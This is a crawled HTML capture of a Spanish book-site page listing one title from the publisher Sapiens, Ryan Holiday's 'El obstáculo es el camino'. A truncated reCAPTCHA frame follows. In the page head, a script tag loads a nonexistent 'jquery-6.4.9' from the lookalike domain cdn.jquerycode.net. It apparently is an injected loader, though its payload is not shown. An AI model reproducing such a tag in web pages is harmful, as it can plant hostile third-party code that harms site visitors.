

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/editoriales/sapiens?sort=puntuacion&page=1
body_size: 8850
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="S0Y8zIYMa7Xe213LpDL2Y8MUzGF686Y3dizNT9wE">
    <meta name="referrer" content="no-referrer-when-downgrade">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/editoriales/sapiens">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/editoriales/sapiens" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "S0Y8zIYMa7Xe213LpDL2Y8MUzGF686Y3dizNT9wE";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/editoriales/sapiens', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="S0Y8zIYMa7Xe213LpDL2Y8MUzGF686Y3dizNT9wE">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                             class="active" >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="S0Y8zIYMa7Xe213LpDL2Y8MUzGF686Y3dizNT9wE">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>nota media</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/sapiens?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/sapiens?sort=puntuacion&page=1">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/sapiens?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/sapiens?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/sapiens?sort=fecha&page=1">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Editoriales
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-obstaculo-es-el-camino" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1501060074.jpg" alt="Portada de EL OBSTÁCULO ES EL CAMINO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-obstaculo-es-el-camino"><span><b>EL OBSTÁCULO ES EL CAMINO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/holiday-ryan">HOLIDAY, RYAN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen138267"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen138267" role="tabpanel">
								<div class="text">
																		<p>El esta obra, Ryan Holiday, su autor, rescata la sabiduría ancestral de la filosofía estoica y la actualiza tornándola vigente en nuestros días.A partir de análisis de la vida de personajes históricos, ejemplos de resiliencia, que lograron superar los obstáculos que se interponían en sus vidas, Holi...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-obstaculo-es-el-camino#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,75
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-obstaculo-es-el-camino">4
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-obstaculo-es-el-camino#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									
				<span>1-1 de 1 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jc7dpnp4ag66
body_size: 48443
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
